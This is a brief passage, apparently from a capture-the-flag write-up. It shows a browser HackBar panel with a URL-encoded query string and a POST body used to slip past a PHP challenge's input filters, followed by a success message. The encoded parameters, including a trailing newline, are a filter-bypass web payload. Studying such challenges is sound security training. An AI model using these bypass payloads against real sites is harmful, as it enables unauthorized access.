 }
} %73%68%61%6e%61=1&%70%61%73%73%77%64=1&%66%69%6c%65=1&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0aNeeeeee! Good .
1112
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://xinhutest1.com?%73%68%61%6e%61=1&%70%61%73%73%77%64=1&%66%69%6c%65=1&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
%64%65%62%75=2